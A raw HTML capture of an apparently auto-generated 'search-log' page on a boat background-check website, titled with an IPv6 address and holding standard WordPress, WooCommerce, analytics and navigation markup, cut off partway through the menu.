

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatbackground.com/?search-log=2a09bac371a913e11fb3a
body_size: 11263
content:
<!DOCTYPE html><!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--><!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]--><!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]--><!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11">                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><link rel="icon" type="image/png" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="msapplication-TileColor" content="#f01d4f"><meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><!--[if lt IE 9]>	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2a09:bac3:71a9:13e1::1fb:3a - Boat Background Check</title>
	<link rel="canonical" href="https://boatbackground.com/?search-log=2a09bac371a913e11fb3a" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2a09:bac3:71a9:13e1::1fb:3a - Boat Background Check" />
	<meta property="og:url" content="https://boatbackground.com/?search-log=2a09bac371a913e11fb3a" />
	<meta property="og:site_name" content="Boat Background Check" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatbackground.com/?search-log=2a09bac371a913e11fb3a","url":"https://boatbackground.com/?search-log=2a09bac371a913e11fb3a","name":"2a09:bac3:71a9:13e1::1fb:3a - Boat Background Check","isPartOf":{"@id":"https://boatbackground.com/#website"},"datePublished":"2024-07-07T12:14:11+00:00","breadcrumb":{"@id":"https://boatbackground.com/?search-log=2a09bac371a913e11fb3a#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boatbackground.com/?search-log=2a09bac371a913e11fb3a"]}]},{"@type":"BreadcrumbList","@id":"https://boatbackground.com/?search-log=2a09bac371a913e11fb3a#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatbackground.com/"},{"@type":"ListItem","position":2,"name":"2a09:bac3:71a9:13e1::1fb:3a"}]},{"@type":"WebSite","@id":"https://boatbackground.com/#website","url":"https://boatbackground.com/","name":"Boat Background Check","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatbackground.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boatbackground.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boatbackground.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='compiled-css' href='https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://boatbackground.com/wp-content/themes/boatbackground/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/boatbackground.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js" id="compiled-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://boatbackground.com/wp-json/" /><link rel='shortlink' href='https://boatbackground.com/?p=49986' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D2a09bac371a913e11fb3a" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D2a09bac371a913e11fb3a&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (min-width:767px) and (max-width:991px){ /* ----- Ashley ----- */
	
	
.textwidget img {
		display: block;
		margin: 0 auto;
	}

#nav_menu-2 {
	margin-top: 50px;
}

.menu-footer-menu-container {
		padding: 0px 30px 70px 30px;
	}

#menu-footer-menu li {
		float: left;
		width: 20%;
	}
	
}		</style>
		<meta name="google-site-verification" content="we52XGbx8m8HMwU8MnYEky06QX19cmLofYwUhZgxuHo" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90545492-1', 'auto');
  ga('send', 'pageview');

</script></head>    <body class="wp-singular search-log-template-default single single-search-log postid-49986 wp-theme-boatbackground-parent wp-child-theme-boatbackground no-admin-bar theme-boatbackground-parent woocommerce-no-js chrome">        	  		<script type="text/javascript">
    var script = document.createElement("script");
    script.async = true; script.type = "text/javascript";
    var target = 'https://www.clickcease.com/monitor/stat.js';
    script.src = target;
    var elem = document.head;
    elem.appendChild(script);
</script>
<noscript><a href="https://www.clickcease.com"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Click Fraud Protection"/></a></noscript>	<nav class="hidden-sm hidden-md hidden-lg mobile-menu">		<div class="navbar navbar-inverse navbar-fixed-top">			<div class="container">				<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->				<div class="navbar-header">					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">						<div class="mobile_nav_trigger_text"></div>						<div class="mobile_nav_trigger_icon">							<span class="icon-bar"></span>							<span class="icon-bar"></span>							<span class="icon-bar"></span>						</div>					</button>					<a href="https://boatbackground.com" class="navbar-brand">Menu</a>				</div>				<div class="navbar-collapse collapse navbar-responsive-collapse">					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-35035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>				</div>			</div>		</div>	</nav>		<header class="header" itemscope itemtype="http://schema.org/WPHeader">							<div class="very_top outer-container">					<div class="container">						
<div id="roof-column-1" class="col-sm-4">

</div>
<div id="roof-column-2" class="roof-col-right col-sm-8">
	</div>					</div>				</div>						<div class="top_area outer-container">				<div class="container">					<!-- Top Area (Logo, etc) -->						
<div id="header-column-1" class="col-sm-4">

<a href="https://boatbackground.com/">				
						<img id="logo" class="" src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" ></a>
					
			</div>
<div id="header-column-2" class="col-sm-8">
	</div>					<!-- End Top Area -->														</div>			</div>			<div class="main_menu_area container-fluid no-padding">								<!-- Main Menu -->					<div class="wd_swappable_module main_menu standard_menu_type">					<nav class="wd-menu container" >
					<div class="navbar navbar-inverse hidden-xs ">
					  
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<div class="navbar-header ">
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						  <a href="" class="navbar-brand">
							  									<img src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" >
							  

						  </a>
						</div>

						<div class="navbar-collapse collapse navbar-responsive-collapse">
						  <ul id="menu-main-menu-1" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
